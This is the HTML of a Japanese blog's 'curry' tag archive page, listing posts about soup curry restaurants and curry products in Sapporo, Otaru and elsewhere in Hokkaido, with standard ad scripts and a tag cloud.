    <div class="menu-%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-14409"><a href="http://ksgru.com/">ホーム</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14505"><a href="http://ksgru.com/category/monokoto/">もの・こと</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14405"><a href="http://ksgru.com/category/eat/">はらぺこ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14406"><a href="http://ksgru.com/category/hokkaido/">北海道</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14799"><a href="http://ksgru.com/about/">About</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://ksgru.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_697ac6374807f_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="8540760923"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="8540760923"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="8540760923"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="8540760923"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://ksgru.com/">ホーム</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">タグ</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">カレー</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                                                        <span>カレー</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://ksgru.com/20140905/keran-soupcurry/" rel="bookmark" title="小樽・スープカレーの『ケラン』は見晴らしが綺麗な隠れ家的お店！"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2014/08/2014082658.jpg?resize=324%2C160" srcset="https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2014/08/2014082658.jpg?zoom=2&resize=324%2C160 648w, https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2014/08/2014082658.jpg?zoom=3&resize=324%2C160 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="小樽・スープカレーの『ケラン』は見晴らしが綺麗な隠れ家的お店！"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://ksgru.com/20140905/keran-soupcurry/" rel="bookmark" title="小樽・スープカレーの『ケラン』は見晴らしが綺麗な隠れ家的お店！">小樽・スープカレーの『ケラン』は見晴らしが綺麗な隠れ家的お店！</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://ksgru.com/author/yuki/">yuki</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-05T21:40:25+00:00" >2014年9月5日</time></span>                <div class="td-module-comments"><a href="http://ksgru.com/20140905/keran-soupcurry/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://ksgru.com/20140115/kintama-ni/" rel="bookmark" title="札幌スープカレー店ラマイで『巨大キンタマーニ』を食べてきたよ。"><img width="324" height="160" class="entry-thumb" src="https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2014/01/2014011503.jpg?resize=324%2C160" srcset="https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2014/01/2014011503.jpg?zoom=2&resize=324%2C160 648w, https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2014/01/2014011503.jpg?zoom=3&resize=324%2C160 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="札幌スープカレー店ラマイで『巨大キンタマーニ』を食べてきたよ。"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://ksgru.com/20140115/kintama-ni/" rel="bookmark" title="札幌スープカレー店ラマイで『巨大キンタマーニ』を食べてきたよ。">札幌スープカレー店ラマイで『巨大キンタマーニ』を食べてきたよ。</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://ksgru.com/author/yuki/">yuki</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-15T20:50:00+00:00" >2014年1月15日</time></span>                <div class="td-module-comments"><a href="http://ksgru.com/20140115/kintama-ni/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://ksgru.com/20140107/soupcurry-soulstore/" rel="bookmark" title="札幌　巨大ゴボウの素揚げが入ったスープカレー店『ソウルストア』で華麗に丸かじりしよう！"><img width="324" height="160" class="entry-thumb" src="https://i1.wp.com/ksgru.com/wp/wp-content/uploads/2014/01/2014010704.jpg?resize=324%2C160" srcset="https://i1.wp.com/ksgru.com/wp/wp-content/uploads/2014/01/2014010704.jpg?zoom=2&resize=324%2C160 648w, https://i1.wp.com/ksgru.com/wp/wp-content/uploads/2014/01/2014010704.jpg?zoom=3&resize=324%2C160 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="札幌　巨大ゴボウの素揚げが入ったスープカレー店『ソウルストア』で華麗に丸かじりしよう！"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://ksgru.com/20140107/soupcurry-soulstore/" rel="bookmark" title="札幌　巨大ゴボウの素揚げが入ったスープカレー店『ソウルストア』で華麗に丸かじりしよう！">札幌　巨大ゴボウの素揚げが入ったスープカレー店『ソウルストア』で華麗に丸かじりしよう！</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://ksgru.com/author/yuki/">yuki</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-07T21:30:41+00:00" >2014年1月7日</time></span>                <div class="td-module-comments"><a href="http://ksgru.com/20140107/soupcurry-soulstore/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://ksgru.com/20131022/soupcurry-surya/" rel="bookmark" title="銭函スープカレーのお店『スーリヤ(SURYA)』ウマ味のスープカレーを海を見ながら食べる！"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2013/10/2013102701.jpg?resize=324%2C160" srcset="https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2013/10/2013102701.jpg?zoom=2&resize=324%2C160 648w, https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2013/10/2013102701.jpg?zoom=3&resize=324%2C160 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="銭函スープカレーのお店『スーリヤ(SURYA)』ウマ味のスープカレーを海を見ながら食べる！"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://ksgru.com/20131022/soupcurry-surya/" rel="bookmark" title="銭函スープカレーのお店『スーリヤ(SURYA)』ウマ味のスープカレーを海を見ながら食べる！">銭函スープカレーのお店『スーリヤ(SURYA)』ウマ味のスープカレーを海を見ながら食べる！</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://ksgru.com/author/yuki/">yuki</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-22T11:40:26+00:00" >2013年10月22日</time></span>                <div class="td-module-comments"><a href="http://ksgru.com/20131022/soupcurry-surya/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://ksgru.com/20120530/kaldi_guri-nkare/" rel="bookmark" title="手軽で最高に美味しい鉄板グリーンカレーの素！！【カルディコーヒーファーム】"><img width="324" height="160" class="entry-thumb" src="https://i1.wp.com/ksgru.com/wp/wp-content/uploads/2012/05/20120529011.jpg?resize=324%2C160" srcset="https://i1.wp.com/ksgru.com/wp/wp-content/uploads/2012/05/20120529011.jpg?zoom=2&resize=324%2C160 648w, https://i1.wp.com/ksgru.com/wp/wp-content/uploads/2012/05/20120529011.jpg?zoom=3&resize=324%2C160 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="手軽で最高に美味しい鉄板グリーンカレーの素！！【カルディコーヒーファーム】"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://ksgru.com/20120530/kaldi_guri-nkare/" rel="bookmark" title="手軽で最高に美味しい鉄板グリーンカレーの素！！【カルディコーヒーファーム】">手軽で最高に美味しい鉄板グリーンカレーの素！！【カルディコーヒーファーム】</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://ksgru.com/author/yuki/">yuki</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-05-30T00:37:54+00:00" >2012年5月30日</time></span>                <div class="td-module-comments"><a href="http://ksgru.com/20120530/kaldi_guri-nkare/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://ksgru.com/20120515/onihasotohukuhauti_kare-udon/" rel="bookmark" title="北海道・札幌で美味しいカレーうどんの店【鬼はそと福はうち】展望抜群！"><img width="324" height="160" class="entry-thumb" src="https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2012/05/20120515011.jpg?resize=324%2C160" srcset="https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2012/05/20120515011.jpg?zoom=2&resize=324%2C160 648w, https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2012/05/20120515011.jpg?zoom=3&resize=324%2C160 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="北海道・札幌で美味しいカレーうどんの店【鬼はそと福はうち】展望抜群！"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://ksgru.com/20120515/onihasotohukuhauti_kare-udon/" rel="bookmark" title="北海道・札幌で美味しいカレーうどんの店【鬼はそと福はうち】展望抜群！">北海道・札幌で美味しいカレーうどんの店【鬼はそと福はうち】展望抜群！</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://ksgru.com/author/yuki/">yuki</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-05-15T21:45:45+00:00" >2012年5月15日</time></span>                <div class="td-module-comments"><a href="http://ksgru.com/20120515/onihasotohukuhauti_kare-udon/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://ksgru.com/20120514/jyouzankei_kare-_onsensyokudou/" rel="bookmark" title="北海道・定山渓、豊平峡で美味しいカレー『ONSEN食堂』に行ってきた！"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2012/05/20120514031.jpg?resize=324%2C160" srcset="https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2012/05/20120514031.jpg?zoom=2&resize=324%2C160 648w, https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2012/05/20120514031.jpg?zoom=3&resize=324%2C160 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="北海道・定山渓、豊平峡で美味しいカレー『ONSEN食堂』に行ってきた！"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://ksgru.com/20120514/jyouzankei_kare-_onsensyokudou/" rel="bookmark" title="北海道・定山渓、豊平峡で美味しいカレー『ONSEN食堂』に行ってきた！">北海道・定山渓、豊平峡で美味しいカレー『ONSEN食堂』に行ってきた！</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://ksgru.com/author/yuki/">yuki</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-05-14T23:40:38+00:00" >2012年5月14日</time></span>                <div class="td-module-comments"><a href="http://ksgru.com/20120514/jyouzankei_kare-_onsensyokudou/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_3_697ac6374d6a3_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="6318934024"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="6318934024"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="6318934024"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4729645135081214" data-ad-slot="6318934024"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>人気の投稿</span></h4><ul class='widgets-list-layout no-grav'>
					<li>
												<a href="http://ksgru.com/20131025/jyouzankei-asiyumatome/" title="札幌定山渓・足湯まとめ！無料から有料まで4つの足湯を紹介します。" class="bump-view" data-bump-view="tp">
							<img width="40" height="40" src="https://i1.wp.com/ksgru.com/wp/wp-content/uploads/2013/10/2013102511.jpg?fit=1024%2C768&#038;resize=40%2C40" class='widgets-list-layout-blavatar' alt="札幌定山渓・足湯まとめ！無料から有料まで4つの足湯を紹介します。" data-pin-nopin="true" />
						</a>
						<div class="widgets-list-layout-links">
							<a href="http://ksgru.com/20131025/jyouzankei-asiyumatome/" class="bump-view" data-bump-view="tp">
								札幌定山渓・足湯まとめ！無料から有料まで4つの足湯を紹介します。							</a>
						</div>
												</li>
										<li>
												<a href="http://ksgru.com/20140513/jiyuuitiba-hakodate/" title="函館で海産物をガチ買いするなら函館朝市よりも『自由市場』が超オススメ！" class="bump-view" data-bump-view="tp">
							<img width="40" height="40" src="https://i1.wp.com/ksgru.com/wp/wp-content/uploads/2014/05/2014051304.jpg?fit=1024%2C768&#038;resize=40%2C40" class='widgets-list-layout-blavatar' alt="函館で海産物をガチ買いするなら函館朝市よりも『自由市場』が超オススメ！" data-pin-nopin="true" />
						</a>
						<div class="widgets-list-layout-links">
							<a href="http://ksgru.com/20140513/jiyuuitiba-hakodate/" class="bump-view" data-bump-view="tp">
								函館で海産物をガチ買いするなら函館朝市よりも『自由市場』が超オススメ！							</a>
						</div>
												</li>
										<li>
												<a href="http://ksgru.com/20140122/otto/" title="札幌　激カワ看板犬トモちゃんが居る喫茶『オットー』でワンちゃんをモフモフ出来るので紹介！" class="bump-view" data-bump-view="tp">
							<img width="40" height="40" src="https://i2.wp.com/ksgru.com/wp/wp-content/uploads/2014/01/2014012110.jpg?fit=1024%2C768&#038;resize=40%2C40" class='widgets-list-layout-blavatar' alt="札幌　激カワ看板犬トモちゃんが居る喫茶『オットー』でワンちゃんをモフモフ出来るので紹介！" data-pin-nopin="true" />
						</a>
						<div class="widgets-list-layout-links">
							<a href="http://ksgru.com/20140122/otto/" class="bump-view" data-bump-view="tp">
								札幌　激カワ看板犬トモちゃんが居る喫茶『オットー』でワンちゃんをモフモフ出来るので紹介！							</a>
						</div>
												</li>
										<li>
												<a href="http://ksgru.com/20140519/gyosanko-hakodate/" title="函館駅近居酒屋『魚さんこ(ぎょさんこ)』はサービス満点で刺し身が美味しい昭和居酒屋！" class="bump-view" data-bump-view="tp">
							<img width="40" height="40" src="https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2014/05/2014051408.jpg?fit=1024%2C768&#038;resize=40%2C40" class='widgets-list-layout-blavatar' alt="函館駅近居酒屋『魚さんこ(ぎょさんこ)』はサービス満点で刺し身が美味しい昭和居酒屋！" data-pin-nopin="true" />
						</a>
						<div class="widgets-list-layout-links">
							<a href="http://ksgru.com/20140519/gyosanko-hakodate/" class="bump-view" data-bump-view="tp">
								函館駅近居酒屋『魚さんこ(ぎょさんこ)』はサービス満点で刺し身が美味しい昭和居酒屋！							</a>
						</div>
												</li>
										<li>
												<a href="http://ksgru.com/20140317/furano-kumagera/" title="富良野に来たら食べなきゃ損！魅惑とろけるローストビーフ丼の店『くまげら』を大紹介！" class="bump-view" data-bump-view="tp">
							<img width="40" height="40" src="https://i0.wp.com/ksgru.com/wp/wp-content/uploads/2014/03/2014031706.jpg?fit=1024%2C768&#038;resize=40%2C40" class='widgets-list-layout-blavatar' alt="富良野に来たら食べなきゃ損！魅惑とろけるローストビーフ丼の店『くまげら』を大紹介！" data-pin-nopin="true" />
						</a>
						<div class="widgets-list-layout-links">
							<a href="http://ksgru.com/20140317/furano-kumagera/" class="bump-view" data-bump-view="tp">
								富良野に来たら食べなきゃ損！魅惑とろけるローストビーフ丼の店『くまげら』を大紹介！							</a>
						</div>
												</li>
					</ul>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>タグクラウド</span></h4><div class="tagcloud"><a href="http://ksgru.com/tag/apples/" class="tag-cloud-link tag-link-110 tag-link-position-1" style="font-size: 13.478260869565pt;" aria-label="Apple (15個の項目)">Apple</a>
<a href="http://ksgru.com/tag/bkyugrume/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 13.934782608696pt;" aria-label="B級グルメ (17個の項目)">B級グルメ</a>
<a href="http://ksgru.com/tag/ipad/" class="tag-cloud-link tag-link-95 tag-link-position-3" style="font-size: 8.9130434782609pt;" aria-label="ipad (3個の項目)">ipad</a>
<a href="http://ksgru.com/tag/iphone/" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 10.815217391304pt;" aria-label="iphone (6個の項目)">iphone</a>
<a href="http://ksgru.com/tag/itpassport/" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 8.9130434782609pt;" aria-label="ITパスポート (3個の項目)">ITパスポート</a>
<a href="http://ksgru.com/tag/kindle/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 8pt;" aria-label="Kindle (2個の項目)">Kindle</a>
<a href="http://ksgru.com/tag/app/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 13.097826086957pt;" aria-label="アプリ (13個の項目)">アプリ</a>
<a href="http://ksgru.com/tag/event/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 17.967391304348pt;" aria-label="イベント (60個の項目)">イベント</a>
<a href="http://ksgru.com/tag/cafe/" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 19.260869565217pt;" aria-label="カフェ (91個の項目)">カフェ</a>
<a href="http://ksgru.com/tag/curry/" class="tag-cloud-link tag-link-90 tag-link-position-10" style="font-size: 11.195652173913pt;" aria-label="カレー (7個の項目)">カレー</a>
<a href="http://ksgru.com/tag/geek/" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 14.086956521739pt;" aria-label="ギーク (18個の項目)">ギーク</a>
<a href="http://ksgru.com/tag/costco/" class="tag-cloud-link tag-link-114 tag-link-position-12" style="font-size: 8.9130434782609pt;" aria-label="コストコ (3個の項目)">コストコ</a>
<a href="http://ksgru.com/tag/column/" class="tag-cloud-link tag-link-75 tag-link-position-13" style="font-size: 8.9130434782609pt;" aria-label="コラム (3個の項目)">コラム</a>
<a href="http://ksgru.com/tag/coworking/" class="tag-cloud-link tag-link-76 tag-link-position-14" style="font-size: 11.576086956522pt;" aria-label="コワーキング (8個の項目)">コワーキング</a>
<a href="http://ksgru.com/tag/sweets/" class="tag-cloud-link tag-link-25 tag-link-position-15" style="font-size: 16.597826086957pt;" aria-label="スイーツ (40個の項目)">スイーツ</a>
<a href="http://ksgru.com/tag/tv/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 13.478260869565pt;" aria-label="テレビ (15個の項目)">テレビ</a>
<a href="http://ksgru.com/tag/drive/" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 16.902173913043pt;" aria-label="ドライブ (44個の項目)">ドライブ</a>
<a href="http://ksgru.com/tag/neta/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.195652173913pt;" aria-label="ネタ (7個の項目)">ネタ</a>
<a href="http://ksgru.com/tag/internet/" class="tag-cloud-link tag-link-82 tag-link-position-19" style="font-size: 11.95652173913pt;" aria-label="ネット (9個の項目)">ネット</a>
<a href="http://ksgru.com/tag/bread/" class="tag-cloud-link tag-link-92 tag-link-position-20" style="font-size: 10.282608695652pt;" aria-label="パン (5個の項目)">パン</a>
<a href="http://ksgru.com/tag/festival/" class="tag-cloud-link tag-link-12 tag-link-position-21" style="font-size: 16.75pt;" aria-label="フェス (42個の項目)">フェス</a>
<a href="http://ksgru.com/tag/jubeat/" class="tag-cloud-link tag-link-81 tag-link-position-22" style="font-size: 8.9130434782609pt;" aria-label="ユビート (3個の項目)">ユビート</a>
<a href="http://ksgru.com/tag/ramen/" class="tag-cloud-link tag-link-86 tag-link-position-23" style="font-size: 13.478260869565pt;" aria-label="ラーメン (15個の項目)">ラーメン</a>
<a href="http://ksgru.com/tag/%e4%b8%bc/" class="tag-cloud-link tag-link-91 tag-link-position-24" style="font-size: 11.95652173913pt;" aria-label="丼 (9個の項目)">丼</a>
<a href="http://ksgru.com/tag/photo/" class="tag-cloud-link tag-link-74 tag-link-position-25" style="font-size: 11.95652173913pt;" aria-label="写真 (9個の項目)">写真</a>
<a href="http://ksgru.com/tag/%e5%87%bd%e9%a4%a8/" class="tag-cloud-link tag-link-101 tag-link-position-26" style="font-size: 12.260869565217pt;" aria-label="函館 (10個の項目)">函館</a>
<a href="http://ksgru.com/tag/movi/" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 8pt;" aria-label="動画 (2個の項目)">動画</a>
<a href="http://ksgru.com/tag/eniwa_chitose/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 11.95652173913pt;" aria-label="北広島・恵庭・千歳 (9個の項目)">北広島・恵庭・千歳</a>
<a href="http://ksgru.com/tag/outdoor/" class="tag-cloud-link tag-link-34 tag-link-position-29" style="font-size: 13.326086956522pt;" aria-label="外遊び (14個の項目)">外遊び</a>
<a href="http://ksgru.com/tag/souya_rumoi_near/" class="tag-cloud-link tag-link-42 tag-link-position-30" style="font-size: 10.282608695652pt;" aria-label="宗谷・留萌周辺 (5個の項目)">宗谷・留萌周辺</a>
<a href="http://ksgru.com/tag/%e5%ae%b6%e9%9b%bb%e3%83%bb%e3%82%ab%e3%83%a1%e3%83%a9%e3%83%bbav%e6%a9%9f%e5%99%a8/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 8.9130434782609pt;" aria-label="家電・カメラ・AV機器 (3個の項目)">家電・カメラ・AV機器</a>
<a href="http://ksgru.com/tag/furano_biei_near/" class="tag-cloud-link tag-link-54 tag-link-position-32" style="font-size: 13.326086956522pt;" aria-label="富良野・美瑛周辺 (14個の項目)">富良野・美瑛周辺</a>
<a href="http://ksgru.com/tag/otaru_niseko_near/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 17.054347826087pt;" aria-label="小樽・ニセコ周辺 (46個の項目)">小樽・ニセコ周辺</a>
<a href="http://ksgru.com/tag/%e5%b1%85%e9%85%92%e5%b1%8b/" class="tag-cloud-link tag-link-107 tag-link-position-34" style="font-size: 10.815217391304pt;" aria-label="居酒屋 (6個の項目)">居酒屋</a>
<a href="http://ksgru.com/tag/cooking/" class="tag-cloud-link tag-link-63 tag-link-position-35" style="font-size: 8pt;" aria-label="料理 (2個の項目)">料理</a>
<a href="http://ksgru.com/tag/sapporo/" class="tag-cloud-link tag-link-21 tag-link-position-36" style="font-size: 22pt;" aria-label="札幌 (206個の項目)">札幌</a>
<a href="http://ksgru.com/tag/%e6%b5%b7%e9%ae%ae/" class="tag-cloud-link tag-link-105 tag-link-position-37" style="font-size: 13.097826086957pt;" aria-label="海鮮 (13個の項目)">海鮮</a>
<a href="http://ksgru.com/tag/%ef%bd%92%ef%bd%89%ef%bd%8b%ef%bd%85%ef%bd%89/" class="tag-cloud-link tag-link-73 tag-link-position-38" style="font-size: 8pt;" aria-label="理系 (2個の項目)">理系</a>
<a href="http://ksgru.com/tag/%e7%99%bb%e5%88%a5/" class="tag-cloud-link tag-link-102 tag-link-position-39" style="font-size: 8.9130434782609pt;" aria-label="登別 (3個の項目)">登別</a>
<a href="http://ksgru.com/tag/ishikari_sorachi_near/" class="tag-cloud-link tag-link-40 tag-link-position-40" style="font-size: 15.836956521739pt;" aria-label="石狩・空知周辺 (31個の項目)">石狩・空知周辺</a>
<a href="http://ksgru.com/tag/shakotan/" class="tag-cloud-link tag-link-49 tag-link-position-41" style="font-size: 10.815217391304pt;" aria-label="積丹 (6個の項目)">積丹</a>
<a href="http://ksgru.com/tag/%e8%82%89%e6%96%99%e7%90%86/" class="tag-cloud-link tag-link-106 tag-link-position-42" style="font-size: 9.6739130434783pt;" aria-label="肉料理 (4個の項目)">肉料理</a>
<a href="http://ksgru.com/tag/tomakomai_siraoi/" class="tag-cloud-link tag-link-46 tag-link-position-43" style="font-size: 12.260869565217pt;" aria-label="苫小牧・白老周辺 (10個の項目)">苫小牧・白老周辺</a>
